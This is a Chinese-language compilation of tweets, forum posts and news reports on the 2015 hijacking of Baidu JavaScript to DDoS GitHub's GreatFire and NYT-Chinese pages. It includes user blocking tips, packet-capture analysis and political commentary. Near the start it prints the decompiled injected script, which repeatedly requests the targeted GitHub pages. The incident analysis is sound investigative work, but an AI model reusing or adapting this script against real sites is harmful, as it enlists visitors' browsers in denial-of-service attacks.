

如果你在国外,访问cbjs.baidu.com/js/m.js显示的代码和在国内访问该网站的代码是不同的(如图为国外访问内容)。该地址是百度广告联盟的JS脚本。该脚本插入了攻击GitHub(greatfire和cn.nytimes)的代码,也就说如果从国外或代理服务器访问嵌入百度广告联盟脚本的网站,你相当于在帮助发起针对GitHub的DDoS攻击。暂时不清楚这些代码是否是百度植入的。

“Twitter user @yegle discovers that HTTP requests to a certain JavaScript is being hijacked to some attack code, which will make reqeusts to GitHub. Since the JavaScript is used on many Chinese websites, GitHub is in fact being DDoSed. This trick is discovered by users when GitHub starts to return alert(“WARNING: malicious javascript detected on this domain”) in response to these DDoS requests. This will pop up a alert dialog with English text on those Chinese websites.”

@bitinn 已知:国外线路访问百度的CDN,有一定的可能性触发攻击Github上特定用户的页面,例如,之前刚刚被DDoS过的@GreatFireChina。值得注意的是,两次DDoS本质是一样,并没有攻击它们主站,而是DDoS它们用的云服务。这种企图劫持正常流量的网络威胁,我们来起个名字吧?

@bitinn 31m31 几年前去纽约,有幸在法拉盛(Flushing)的中国城待了几天,然后体会到了那边是怎么过马路的——即便人行道是红灯,车也要按着喇叭,才能从川流不息、无视指示灯的人群中缓慢的“推”着走。当时我有种整个华人群体的脸都给丢了的感觉。今天看Github面对的DDoS,我也有这种感觉。

国外人士有多少人会去访问百度?保不齐是墙内外协作造成的。。。

被你国势力引导的不明真相的群众攻击

彻底贯彻并落实了我党发动群众,走群众路线的攻击方式 XD

@yegle 当年iGFW还是哪里的GFW研究报告里还提到了GFW的DNS污染可以用来DDOS攻击敌对网络。还是naive了。替换js来攻击,只损失了百度的revenue,能实现单页面反复攻击多个目标。

github要不是alert,直接再重定向到我朝的任意一个gov站点,那会是什么效果。

GFW 利用百度 CDN 来 DDoS GitHub,这「创意」 -_-

China-based Cyber-Terrorism Variant = 基于中国的网络恐怖主义变种 = CCTV

@yegle 还有一个可能性。一个真正的海外用户,首选搜索引擎应该是谷歌而不是百度。那么,来自海外IP对百度的访问,多数应该是通过代理翻墙的境内用户。这样GFW就可以收集很多用户的代理IP,并且通过搜索行为等判断是否翻墙。估计又会有很多VPN和翻墙软件会失效。

@bitinn: 利用平民上网的正常流量进行DDoS已经成为中国全新的政治武器。新的被害者是:GitHub。换而言之,我们已经从Defensive变为Offensive了。

屏蔽所有百度的JS代码:在Chrome的设置->显示高级设置->隐私设置->内容设置->JavaScript->管理例外情况中,输入百度的网址(需要通配符,如图),再将行为设置为禁用即可,感谢 @Mosesofmason

开始攻击Github了,以后国家自然科学一等奖岂不是要年年空缺了

在 chrome://settings/contentExceptions#javascript 下新加了一條規則 [*.]http://baidu.com block

@oiax 继朝阳大妈成为中共国特工后,上亿网民也成了 DDoS 民间高手。

@mac_zhou 对@yegle 发现的百度JS被植入greatfire的现象进行了抓包跟踪,正常百度服务器返回给我日本VPS的TTL为51, RESP返回HTTP 200 OK的报文的TTL是 47,可以确定的是有中间设备对VPS发了伪造报文。

境外用户访问内置境内一些网站如百度的JS调用的网站时,GFW将这部分调用替换成重定向至目标网站,以挟持民用流量的方式,实现对目标网站的DDOS攻击。

—

中国的国家防火墙调用民间流量攻击境外网站

26日9时(Pacific Daylight Time,北京时间27日12时)左右开始,从境外访问v.baidu.com的时候发现会出现Javascript alert出现的弹窗:

WARNING: malicious javascript detected on this domain

追查了一下发现是百度广告管家的js http://cbjs.baidu.com/js/m.js?_=1427431567741

在境外访问时被替换成一段特殊的js。详细请求和返回的js见:http://pastie.org/10056531

反编译后代码大致如下:

“document.write(” src=’http://libs.baidu.com/jquery/2.0.0/jquery.min.js’>\x3c/script>”);!window.jQuery&&document.write(” src=’http://code.jquery.com/jquery-latest.js’>\x3c/script>”);startime=(new

Date).getTime();var count=0;function unixtime(){var a=new Date;return

Date.UTC(a.getFullYear(),a.getMonth(),a.getDay(),a.getHours(),a.getMinutes(),a.getSeconds())/1E3}url_array=[“https://github.com/greatfire/”,”https://github.com/cn-nytimes/”];NUM=url_array.length;function

r_send2(){var a=unixtime()%NUM;get(url_array[a])}function get(a){var

b;$.ajax({url:a,dataType:”script”,timeout:1E4,cache:!0,beforeSend:function(){requestTime=(new

Date).getTime()},complete:function(){responseTime=(new

Date).getTime();b=Math.floor(responseTime-requestTime);3E5>responseTime-startime&&(r_send(b),count+=1)}})}function

r_send(a){setTimeout(“r_send2()”,a)}setTimeout(“r_send2()”,2E3);”

很明显看出两个攻击目标: https://github.com/greatfire/ 和 https://github.com/cn-nytimes/

大致的流程就是:

1. GFW把某些常见网站的JS替换成以上js

2. 全球各地访问国内网站时,相当于成为DoS的源(可能还有全国各地访问国外时,未经确认)

3. GitHub不堪重负,把 https://github.com/greatfire/ 和

https://github.com/cn-nytimes/ 的返回改成一个alert: WARNING: malicious

javascript detected on this domain (网站存在恶意JS代码调用)

当境外用户访问内置境内一些网站如百度的JS调用的网站时,中国的国家防火墙GFW将这部分调用替换成重定向至目标网站,以调用民用流量的方式,实现对目标网站的DDOS攻击。中国网络审查监测机构Greatfire和纽约时报中文网目前尚未就此作出回应。

—

@tenderkuma: 看人家不顺眼就封了人家网站,然后发现人家居然不跪不服软,岂有此理!好吧那就集我朝百姓访问百度之流量DDoS你!—— 这是tm什么臭不要脸的做派… 替这种变态机构做事的技术人员是有多无骨,一泡污。

百度统计js被劫持用来DDOS Github

今天中午刷着全国最大的信息安全从业人员同性交友社区zone.wooyun.org的时候,忽然浏览器每隔2秒就不断的弹窗:

我第一反应就是不知道哪个调皮的基友又把zone给XSS了,马上打开开发者工具分析。

之后立刻发现弹窗的js居然是从github加载的:

可是为什么乌云会从github加载js呢,并且还是从greatfire和纽约时报镜像加载。

第一反应是页面有xss或者js被劫持了,找了半天终于找到了,居然是

hm.baidu.com/h.js

这个js的确被乌云加载了没错,这是百度统计的js代码,打开后里面是一个简单加密后的js,eval了一串编码后的内容,随便找了个在线解密看了下,发现如下内容:

document.write(“

不是我一个人这样吧?

我今天也遇到,在访问peopel.com.cn看新闻的时候,我用的是ss.com的服务,难道和这个有关?

貌似许多人都遇到了,这个帖子里说是因为github受到ddos攻击引起的

遇到了。

我也是在翻墙的时候看到的。

百度, 煎蛋,

还是搞不明白啊, github受到攻击, 为啥这么多国内网站会被波及呢?

百度, 煎蛋, 斗鱼和github有啥关系。

看起来似乎是这样的:国内好多网站上嵌入的某个js会自动载入 http://github.com/greatfire/ 和 http://githu.com/cn-nytimes/ ,达到DDoS效果。GitHub看到大量流量和referer信息后决定这两个URL返回javascript

然后那个页面是百度联盟的广告JS

后来的情况是国内正常,翻墙返回恶意js,不过无法稳定复现

目前不清楚是GFW搞的还是百度搞的

应该这样把,原来还可以这样ddos,新技能get。

有点儿明白了, 就是利用嵌入脚本到其他大流量网站ddos github这两个地址。

然后github 返回的 alert代码, 所以我们才看到的alert提示的。

不過不管是國際國內開不開代理開不開Adblock我都不能復現。。。

是不是所有挂的百度广告联盟的都影响了。

利用百度的广告联盟进行ddos。

确切的说,是百度联盟网站,这个的使用量相当大……

和地区有关,我的8台服务器有两台访问百度联盟可以得到恶意代码,剩下都是正常

排查了一下不是百度搞得,就是GFW替换了返回内容。。。。太强大了

Comcast线路, 有这个问题.

用搬瓦工的HE线路, 没有这个问题.

抓包(USE WIRESHARK)发现是百度站长统计js脚本里被插入了奇怪的东西, 然后会执行

https://github.com/greatfire/

和

https://github.com/cn-nytimes/

上面的那个alert.

临时解决办法:

"1 27.0.0.1 hm.baidu.com" >> /etc/hosts

话说不知道这个事和 greatfire 有关. 我觉得这种事, 不管你的政治立场, 干扰他人的通信这种行为和TG没什么两样.

我感觉不像。

因为如果是墙搞的, 这样岂不是等于给github返回任何内容的机会了?

ddos一时半会儿也搞不死的。 大量的抵达率。

不需要翻墙,海外访问国内domain同样触发,应该是单纯只要加载JS就跪。理论上可以修改本地hosts屏蔽上面提到的两个url,但还没试验过

囧,上面@xieyudi1990 已经提到hosts了,请无视

身在香港,访问百道知道也触发。

身在台湾,访问百度的子站没有触发这个js。

有人黑了某几家CDN的意思么?

不,GFW http劫持

更正下, HE线路也会有问题.

刚刚回复正常了, TTL也稳定下来了.

http://cbjs.baidu.com/js/m.js

是用公共库来 DDOS GitHub 的几个敏感词 repo 吧.....

还能这么玩儿...

感觉像是某个很奇特的地方一直在做 HTTP 劫持

github的特别页面应该是他们自己做的。因为无数流量被国内各大网站导向了这两个地址。更深的原因是国内的很多js访问都被劫持了。。。

访问第二个, 返回这个了

alert("WARNING: malicious javascript detected on this domain")

不翻墙, 都可以直接返回。

这下影响的面够大, 百度的服务器看来是被做了。

基本上我猜测是gfw做的……因为那个github的wiki经常发布一些(呵呵)信息……但是又不能block了github对吧,所以利用劫持ddos那两个页面给github施压,已达到逼其关闭的目的……不过我很鄙视那些利用github干呵呵的事情的人,完全不考虑后果的小学生行为。所以综上所述,我支持这次行动~

这和恐怖主义有何区别?(参考枪杀查理报社编辑事件)

目测不能关闭github,然后就给他颜色看看了

github是什么地方?如今国内github如此地步都是愤青导致的。你真的看过greatfire的wiki么?我们都在笼子里,笼外的人却在激怒笼里的老虎。他们是唯恐天下不乱的人,我不认为这样的人能促进社会进步。github被block对大家没好处,gfw如今都能定点打击了也别指望它会消失。要block我随意,不过先祈祷github安好吧

分别从 国内和国外访问,在 HTTP Header 中可以得到不同的 Server。一个是 apache,另一个是 Apache。

的确我现在倾向于认为是 "它们" 搞的鬼. 从海外线路访问, 握手的TTL和ICMP的TTL相同, 但是TCP会话的TTL不相同. 更让我确信这一点的理由是, TTL还是每一个包增1, 这个手法和伪造RST极其相似.

不, 我已经确定了是 "它们" 搞的. 除非是百度有内鬼在高级黑.

这样说差不多。。。两台都是日本的话说明确实有一台有问题ˊ_>ˋ

人在墙外,发现刚有一段一直弹对话框,显示 “WARNING: malicious javascript detected on this domain”

从国外访问百度统计时会被 GFW 插入攻击 GitHub 的代码,貌似这串 js 只是简单被 pack 过而已。

不不不,同一台服务器,同一次访问,TCP握手->传输数据->TCP关闭

握手阶段和传输数据阶段TTL不同

好像不插入那段脚本了,几分钟前还插入的

这个意思好像是让能翻墙或者在国外的那部分人去 ddos greatfire,好阴险啊

遇到不合理的事情,先默默接受,然后再从不愿默默接受的人身上找原因。哪儿都能碰见这种聪明的中国人。

--------

这句话说得真好。

但问题时, 为什么要跳转这两个url呢? 那些家伙就不怕greatfire挂个 "习包子离岸资产" 什么的?

要攻击的话, 用其他的url也是一样的吧, 只要指向github的服务器就好...

唯一不明白的地方...

不知道这下有人号召换掉百度系的服务不?

所以这串攻击代码只有墙外的人会执行,并且他们有信心会很快把 GitHub 打死。

Github已經宣佈一切正常

要是部署在省骨干上, 还可理解. 估计唯一会访问大陆网站的, 除了留学海外党, 也就那些做贸易的, 能有多大个访问量?

目前情況來看有可能是測試狀態,顯然這個測試不太成功

我在用的是Vultr Tokyo 節點的VPS翻墻,IP 108.61.16?.*,沒有發現上述貼吧、鬥魚的問題,你們的VPS/server服務商或者IP段能大概告知一下嗎?

发现大约10分钟前已经撤销了, 感觉访问的是真是的服务器 (TTL稳定了, 也不是单纯返回那个字符串了)

现在已经撤掉了

之前我在日本sakura vps和DO NY机房可以观测到(NY机房有一台有,另一台就没有),vultr东京和linode东京都没有

估计是给github施压,不过这方法太蠢.

--------------------------------------------

(编程随想注:这是 GitHub 官方博客对此事的说明,俺摘录其中部分文字)

China's national firewall hijacks JavaScript to DDoS GitHub @ slashdot.org

(编程随想注:这是著名极客网站 Slashdot 对此事报道)

GitHub under ongoing DDoS attack @ Ycombinator News

(编程随想注:这是老外在 Ycombinator 上的讨论,挺热烈滴。以下这段是出口转内销,介绍了朝廷对 GitHub 进行 DDOS 攻击的4个阶段)

对GitHub的DDoS攻击在继续,百度否认与其有关 @ Solidot

对GitHub的大规模DDoS攻击已超过80个小时 @ Solidot

这可【不是】冤枉它,请看文本的后续章节——★对"攻击手段"的技术分析

此次攻击针对的页面是 https://github.com/greatfire。该页面是 GreatFire 在 GitHub 上的主页。攻击者这么做,就是为了让 GitHub 的服务器不堪重负,从而逼迫 GitHub 移除 GreatFire 的相关内容(甚至注销该帐号)。

为啥 GreatFire 会跟 GFW 结仇捏?最大的一个原因是:GreatFire 最近几年开始提供墙外知名网� ��的【免翻墙镜像】(很多读者应该知道,俺博客的镜像也是其中之一)

以下是 GreatFire 目前提供镜像的网站列表:

在接下来的几天,咱们还要继续关注,看看 GitHub 的骨气,到底有多硬?

虽然 GitHub 暂时还没有向朝廷妥协,但是 DDOS 攻击,已经给 GitHub 造成了一些影响。最近几天,你如果访问 GreatFire 在 GitHub 的主页(https://github.com/greatfire),会看到如下报错信息:

另外还有墙内读者给出了 GitHub 访问速度受到的影响。

如果拿 GitHub 跟全球顶级的 IT 公司作一下对比,会发现它在对抗 DDOS 方面,还是有欠缺。以下是某知名博主的评论,谈及"朝廷御用骇客"攻击 Google 和 Facebook 遭遇的尴尬挫败。

曾经有好几个读者问俺:为啥要选择 Google 的 Blogger/blogspot 作为博客平台?为啥不用 WordPress 或者干脆自己在 VPS 上搭建博客。

通过这次事件,你或许就能体会到——俺选择 Blogger 搭建博客的优势(基本不用担心朝廷的 DDOS 攻击)。像俺这种长期� ��黑朝廷的反党分子,对 DDOS 攻击还是需要防范于未然。

自从GitHub反击之后我上国内网站就老是跳出恶意脚本警告,忍无可忍只好把百度的JS给屏蔽了(我之前从来不用广告屏蔽软件)。

上GitHub看了一眼貌似人家屁事都没有,根本没给GFW击沉,百度就这么白白做了炮灰,真是凄凉。

Shippo7:

百度网盘的页面有脚本正在ddos github,录了一段视频

https://www.youtube.com/watch?v=l6eAtcwT5Pc

比特客栈的寻行数墨:

如果你没能测出这次基于百度CDN劫持的Github DDoS,别担心,这有个视频演示。

https://www.youtube.com/watch?v=l6eAtcwT5Pc

比特客栈的寻行数墨:

值得一提,这个视频也演示了Github对策攻击的高明之处——

在你点击确认alert或无视alert之前,浏览器的js会block,不再执� �,也就有效降低了自动发请求的次数。

Tianran Ding:

访问新浪网的某些JS也被劫持夹带代码去攻击 Github

http://news.sina.com.cn/w/2015-03-29/133631657611.shtml … @GreatFireChina

余晟:

GFW本着"利用和破坏正常信任关系"的精神,突破了恶心下作的底线

wzyboy:

GFW 利用百度 CDN 来 DDoS GitHub,这「创意」 -_-

@cxqn @yegle @Arctosia @wenyunchao

http://twitter.com/mac_zhou/status/581321375773667328

从TTL的变动来看,极高的可能性是GFW引起的。相同IP的通信不可能发生剧烈的TTL变化。

Mac_Zhou:

@chenshaoju @cxqn @yegle @Arctosia @wenyunchao 不排除百度的可能性。

TTL只相差了3,这说明百度服务器和这台中间设备可能靠得很近。

当然更有可能不是伪造报文,而是直接在线路中插入的。

Mac_Zhou:

对@yegle 发现的百度JS被植入greatfire的现象进行了抓包跟踪,正常百度服务器返回给我日本VPS的TTL为51, RESP返回HTTP 200 OK的报文的TTL是 47,可以确定的是有中间设备对VPS发了伪造报文。

Danny Chen:

@yegle @Arctosia @chenshaoju @wenyunchao 可以直接说是操纵众多浏览器向github发起请求,因而造成DDoS。还不能确认是Gfw所为,要仔细实验排除百度公司所为的可能。

北风(温云超, Yunchao Wen):

@mac_zhou @chenshaoju @cxqn @yegle @Arctosia 百度自己出面干这种事的可能性不大。

陈少举:

@wenyunchao @mac_zhou @cxqn @yegle @Arctosia 劫持和被劫持的时候,HTTP返回的头部信息里的Server字段是完全不一样的。被劫持的时候是Apache,正常的时候是JSP3/2.0.6。

九条凛:

牆外訪問百度時確實可以在m.js中發現github,greatfire和cn-nytimes等字樣,有理由相信中國本次針對github的國家級攻擊是真實可信的。

28小盆友:

这次的事情其实也不复杂……就是 GFW 利用很多网站都有百毒的广告联盟代码之类,发假包,给他们的 JS 插了个攻击代码,用户读取之后就去攻击 GitHub 了。

因为国内用户访问百毒不用过墙,所有只有国外的访问才会有效。

C.A. Yeung:

为何要劫持百度来攻击GITHUB:

1. 这方式的优点是可以无需劫持大量电脑,也可以让网站访客在不自觉的情况下成了攻击行动的帮凶

2. 让人产生攻击是来自中国境外的错觉

3. 希望透过服务供应商向外国媒体施压,删除中共官方不喜欢的内容。

https://thenanfang.com/why-baidu-was-hijacked-to-attack-github/

一阁:

看起来似乎是这样的:

国内好多网站上嵌入的某个js会自动载入 http://github.com/greatfire/ 和 http://githu.com/cn-nytimes/ ,达到DDoS效果。

GitHub看到大量流量和referer信息后决定这两个URL返回javascript

GFW之所以越来越忙,因为

最开始只需要封锁敌对势力网站,

接着发现还要封锁提供翻墙软件登录敌对网站的网站,

后来连曝光封锁敌对势力网站和曝光封锁提供翻墙软件网站的网站都需要封锁,

随后连提供资源、提供平台的网站都被当作潜在的敌对势力需要封锁……

反正最后肯定是:只要不舔菊的都需要封锁。

青萝卜:

自由在哪,GFW 就去哪,Google 到哪,GFW 也到哪。

GitHub 有无数个知名或不知名的翻墙工具,还有很多研究 GFW 的项目,加上近期 Google code 项目开始迁移到 GitHub,对于作恶多端的GFW来说,GitHub就是眼中钉,肉中刺,不灭不消气。

clowwindy:

今天是个值得纪念的日子,墙的角色已经不再只是一个保护主义的工具。

墨守于长城内几千年的伟大民族终于穿过长城走向世界,开始挑战西方价值和规则。

不管你是翻墙也好,肉翻也好,你都躲不开这个民族不断扩张的世界影响力。

中国第一份电子邮件里的那句话一语成谶。

人生露点服务中心:

咦,这么来看,GFW已经成了码农界的ISIS了

GFW说:我们有能力让全世界范围内,访问了中国大陆网站的人(主要是海外华人),在不知情的情况下对全世界内任何网站发动DDOS攻击。

GFW说:我们有顶级CA可以签任意证书哦~~

北风(温云超, Yunchao Wen):

GFW劫持百度来攻击GITHUB,不过是提醒大家,访问中国网站,就有可能成为网络攻击的帮凶。

想不做帮凶,最好不要碰中国网站。

(利用JS在客户端执行的特性,让攻击显示来自四面八方,这种攻击真的很聪明,可惜当局的聪明都用在了这种无耻的地方。)

28小盆友:

听说 GFW 对 GitHub 发动了 DDoS 核打击……

那也是,自从上次想封掉谁知引发激烈反弹后被迫解封,就一直耿耿于怀了吧?

比特客栈的寻行数墨:

利用平民上网的正常流量进行DDoS已经成为中国全新的政治武器。

新的被害者是:GitHub。

换而言之,我们已经从Defensive变为Offensive了。

clowwindy:

今天是个值得纪念的日子,墙的角色已经不再只是一个保护主义的工具。

墨守于长城内几千年的伟大民族终于穿过长城走向世界,开始挑战西方价值和规则。

不管你是翻墙也好,肉翻也好,你都躲不开这个民族不断扩张的� �界影响力。

中国第一份电子邮件里的那句话一语成谶。

东先生:

GFW调用民间流量攻击境外网站,这是挟持中国网民对抗整个文明世界,是一种流氓行径。

不是百度流氓,也不是GFW流氓,而是这个国家真的很流氓。 #你国

lovegoodbest:

以前

"Across the Great Wall, we can reach every corner in the world"

现在

"Reinforcing the Great Wall, we can attack every corner in the world"

Velaciela:

较量无声:全球最大成人搜索网站正在攻击全球最大同性交友网站

zmt:

说句公道话,GFW的领导真的没兴趣ddos一个同性交友网站。

我觉得应该是GFW里的码农和github上的码农因基生恨,将怒火发泄在github上了。。。

归根到底,还是码农内部矛盾

clowwindy:

GitHub 其实可以在这个弹框里写点吓人的话,对国内网站的声誉造成足够恶劣的影 响和不可挽回的损失。

nekoworkshop:

要我说github应该把那个alert换成:

"天灭共产党 退党保平安 1·发表三退声明的其他途径:(1)电子邮件: tuidang@epochtimes.com(2)美国热线电话:001-7…………"

然后看好戏

lovegoodbest:

话说如果现在 #Github 把那个alert信息改为google ads,那么它不就是可以坐着收钱了么....

东哥:

github要不是alert,直接再重定向到我朝的任意一个gov站点,那会是什么效果?

东哥:

这次对github的攻击刷新了肉鸡的概念,从此没人敢NB哄哄的说自己的电脑不可能成为肉鸡了。

流觴:

看GFW这种二逼机制,以及国企式的维护水平,如果哪一天被牛逼黑客利用,搞出个全球网络大灾难来,千万不要奇怪。

GFW这次搞GitHub等于在全球程序员中给自己打了个广告,感觉丫正在慢慢走向那一步。

Ukyoi (右京样一):

GFW这次做得好下流……

千万别说是井外敌对势力故意栽赃陷害。

Arctosia:

如果程序员不管在哪里工作都是所谓讨碗饭吃求生计,"只是执行命令而已"。

那这么有创意的手法,也一定是五六十岁的领导们想出来的了,绝对和程序员们没关系。

老杨:

全世界程序员的切磋之地被我天朝端了,这算扬我国威壮我国魂么?

换一句话说,全世界程序员都没想出来怎么把墙搞死?

Shell.E.Xu:

GFW的新思路看来是利用全中国人的流量在国外揍人。这样就算GFW不封你们,也没有啥外国网站敢放行中国IP了。。。

这次gfw攻击github,最逗之处在于选择了一个程序员网站。

这相当于一个平时劫财劫色的猖狂流氓去武术学校里找教练打架,把全校师生都被吸引过来了。

就看github见招拆招从来没完全中断过服务,gfw有匕首没人能一下制服他,但是衣服已经被众人扒光了...

就看他是继续表演下去还是默默离开

青萝卜:

这几天 GitHub在其官网上不断公告受到超大流量的持续性 DDoS 攻击,但GitHub在数天内一直保持正常。

通过安全研究员宫一鸣提供的信息,这背后是一家名为 Prolexic 的公司帮助 GitHub 抵御DDoS攻击。

http://36kr.com/p/531307.html

-------------------------------------------------

在今天上午 HeckPsi 作为“帮凶”对 GitHub 的两个项目 greatfire 和 cn-nytimes 进行了 DDoS 攻击。

对此,我们深表遗憾并且必须致以我们最为诚挚的道歉。

造成这样的问题,是由于我们网页内嵌了 百度统计 的代码以统计我们的页面访问量。而今天,百度统计的代码被恶意内嵌了进行 DDoS 攻击的代码。目前暂时不知道这些代码是由百度嵌入的还是由政府要求嵌入的亦或者是黑客攻击百度嵌入的。但其实际造成了严重的影响,造成了严重的后果。

HeckPsi 一向支持开源软件事业,开源软件对我们很重要。我们的服务中所使用的部分软件也是根据开放源代码许可提供的。HeckPsi 绝对不会有意去攻击 GitHub 这样的网站。但是事实上,我们无意中参与了这样的攻击,我们也必须要为如此愚蠢的行为负责。

由于之前百度的种种恶迹,我们在选用第三方服务时已经尽量避开了百度的服务。在过去的几个月内,我们也逐渐将存放于百度云存储的、百度静态库CDN的一些服务出于安全原因进行了几次迁移,但忘记了网页统计使用的依然是百度的服务,没有进行及时的变更,才造成了今天的问题。

目前,HeckPsi 已经停用了全部百度统计的代码,并强制更新了所有页面缓存。临时使用了 Google Analytics 对我们的网站进行统计。同时,我们会在接下来几周内深度检查网页中的各种代码,以避免使用百度的全部服务。同时,我们将在未来使用第三方服务的时候,严格 考察第三方服务的可靠性。

对此,给各位造成的影响,表示最大程度的道歉。

FROM http://heckpsi.com/archives/994

-------------------

对GitHub的大规模DDoS攻击已超过80个小时,攻击者此举显然是为了迫使GitHub移除反审查项目Greatfire。DDoS攻击产生的史翠 珊效应(Streisand effect)反而让更多人知道了Greatfire。攻击者先后使用了四种DDoS技术攻击GitHub(未完全确认):第一波是创造性的劫持百度JS 文件利用中国海外用户的浏览器每2秒向托管在GitHub上的两个反审查项目发出请求,这一手段被GitHub用弹出JS警告alert()防住;第二轮 是跨域<img> 攻击,被GitHub检查Referer挡住;第三波是DDoS攻击GitHub Pages;第四波是正在进行中的TCP SYN洪水攻击,利用TCP协议缺陷发送大量伪造的TCP连接请求,让GitHub耗尽资源。对于Greatfire所实现的collateral freedom(PDF),也有许多人对此表达了不满,Greatfire的做法让一些CDN服务商遭到了封杀,而GitHub是最新的受害者。

-------------------------------------------------------

IT技术人员的圣地Github正在受到该论坛史上最大的网络攻击,Github日前在其博客上公开说。各方分析显示,此次攻击来自中国,且攻击技 术高超:基本上,中国的翻墙者正在无意识中被劫持加入网络攻击,成为肉鸡。Github在博客中表示,此次攻击是“为了迫使其删除一些内容”。据分析认 为,此次攻击具体是针对网络自由组织GreatFire等在Github上提供的免翻墙信息服务,但影响到了整个Github。

更新(3月30日北京时间20:00):

3月30日,在中国外交部的例行记者会上,当记者问到最近的网络攻击是否来自中国时,交部发言人华春莹并未“否认”,也为对此作出正面回答,强调“中国是黑客攻击最主要的受害者之一”:

近期似乎只要是美国或者其他哪个国家有网站受到攻击,就会有人联想是不是中方黑客所为,这很奇怪。我想提醒你,中国是网络黑客攻击的最主要的受害者 之一。我们一直强调,中方希望同国际社会一道,加快制订国际规范,共同维护好网络空间的和平、安全、开放与合作。希望各方都能以积极、建设性态度合作应对 网络黑客攻击问题。

翻墙上百度,网民变黑客

据推特消息,北京时间3月27日12时左右开始,从境外访问v.baidu.com的时候被发现会出现Javascript alert出现的弹窗:WARNING: malicious javascript detected on this domain 。追查发现是百度广告管家的js http://cbjs.baidu.com/js/m.js?_=1427431567741在境外访问时被替换成一段特殊的js(详细请求和返回的 js)。

分析认为,大致的流程就是:1.GFW把某些常见网站的JS替换成以上js。2.全球各地访问国内网站时,相当于成为DDoS的源(可能还有全国各 地访问国外时,未经确认)3. GitHub不堪重负,把 https://github.com/greatfire/ 和https://github.com/cn-nytimes/ 的返回改成一个alert: WARNING: malicious javascript detected on this domain (网站存在恶意JS代码调用)。当境外用户访问内置境内一些网站如百度的JS调用的网站时,中国的国家防火墙GFW将这部分调用替换成重定向至目标网站, 以调用民用流量的方式,实现对目标网站的DDOS攻击。GreatFire在3月中曾遭到来自中国的DDoS攻击。针对此次攻击,Greatfire正在 进行调查。

技术人士@yegle认为,用js来实现攻击远胜过早年利用DNS污染的DDOS攻击,只损失了百度的revenue,但能实现单页面反复攻击多个 目标。为什么要劫持百度来攻击GITHUB呢? Larry Salibra认为:1.这方式的优点是可以无需劫持大量电脑,也可以让网站访客在不自觉的情况下成了攻击行动的帮凶; 2.让人产生攻击是来自中国境外的错觉 3.希望透过服务供应商向外国媒体施压,删除中共官方不喜欢的内容。

tu_3_0

其实不一定需要访问百度,中国国内一些论坛等网站都被植入了百度联盟广告,GFW给他们的 JS 插入了攻击代码,用户读取之后就去攻击 GitHub 了。国内用户访问百度不经过GFW,只有翻墙者会被变成攻击者。另有推特网友分析指,“一个真正的海外用户,首选搜索引擎应该是谷歌而不是百度。那么,来 自海外IP对百度的访问,多数应该是通过代理翻墙的境内用户。这样GFW就可以收集很多用户的代理IP,并且通过搜索行为等判断是否翻墙。估计又会有很多 VPN和翻墙软件会失效”。

翻墙者@bitinn表示:利用平民上网的正常流量进行DDoS已经成为中国全新的政治武器。新的被害者是:GitHub。换而言之,我们已经从 Defensive(防卫)变为Offensive(攻击)了。百度攻防安全实验室官方微博28日上午否认此次攻击与自身安全性有关,称:“百度安全工程 师经过仔细排查,已经排除自身产品的安全问题和黑客攻击的可能。我们也已经向其他网络安全机构通报情况,共同对相关问题进行进一步诊断”。如若属实,当可 确认攻击来自GFW。

有分析认为,无论攻击脸书还是GitHub,终极目标都是逼迫对方自我审查。脸书在去年六月二十日遭受GFW发起的核弹流量攻击之后,扎克伯格桌上 惊现“习近平著作”。迫使GitHub“下架”翻墙软件,是昨天攻击行为的最合理解释。与此同时,知乎上相关问题讨论的帖子已全部被删除。

有网友支招应对方法,屏蔽所有百度的JS代码:在Chrome的设置->显示高级设置->隐私设置->内容设置 ->JavaScript->管理例外情况中,输入百度的网址(需要通配符,如图),再将行为设置为禁用即 可:Chrome://settings/contentExceptions#javascript。

另有技术高手提供了技术支持:多种系统的一键吊销中国证书工具。

全球网络攻击地图显示,目前的主要攻击均是从中国大陆发起,到美国(和加拿大)的TCP(SYN)连接。

到截稿为止,对Github的攻击仍在持续中。3月30日,Github在推特上表示,攻击的方法已经转变,该网站在全力对抗。

中国互联网络信息中心发布中间人攻击证书

就在此前,3月25号,“中国的网络审查网站”(greatfire.org)发布声明称,从他们掌握的具体证据看,中国互联网络信息中心 (CNNIC)和网信办(CAC)参与了攻击全球电子信息巨头如谷歌、微软以及火狐的行动,该证书冒充成受信任的谷歌的域名,被用于部署到网络防火墙中, 用于劫持所有处于该防火墙后的HTTPS网络通信,而绕过浏览器警告。greatfire提醒有关互联网企业加强互联网防范措施,并再次呼吁谷歌、 Mozilla、微软和苹果立即取消对CNNIC的信任,以保护全球网民的用户信息。

谷歌和Mozilla(火狐)分别公开了这一安全事件,就此分别发表了博客文章(Google, Mozilla)。但谷歌与Mozilla有关CNNIC发布中间人攻击证书文章的中文翻译,则在中国被勒令删除了。

23日,谷歌公司一名网络安全专家在其公司的博客专栏发表博文写道,中国互联网络信息中心以及一家被称为MCS的控股公司,为一些谷歌网址分发了没 有得到授权的电子认证,”而这些被滥用的电子认证则被几乎所有的浏览器以及操作系统接受”。这名谷歌的网络安全专家将这一结果描述为互联网认证管理系统里 的”软肋”。次日,微软以及火狐等公司均发表了声明,称他们将取消所有MCS发放的认证。

具有攻击性的墙

推特网友@hnjhj表示,小组长(习近平)上台以后尽管网络管制思路跟之前一致,但路子毕竟野了很多。从3月中旬以来,CNNIC颁发官方假证书 进行中间人攻击、GFW劫持全球网络流量发动DDoS攻击、强调网络主权等等的事,如果从积极方面看的话,那就是在当局看来,单纯的砌墙防御已经不够用 了,翻墙途经越来越多,不主动出击就是等死。

有不少人曾传,中国的防火墙将会在今年4月完成升级。虽然目前该消息并未得到证实,细节也尚未浮出水面,但3月以来这些变化显示,墙不再是单纯的保 守封锁,已沦为攻击武器,还要利用翻墙者的积极性调用民间流量,让抗争者在不知不觉中充当枪手。但翻墙者不是纯粹的无畏派,并非只有搭梯子一种技能,拒绝 做肉鸡以及如何对越来越流氓的GFW发起反击是急需考虑的内容,虽然目前只能见招拆招。

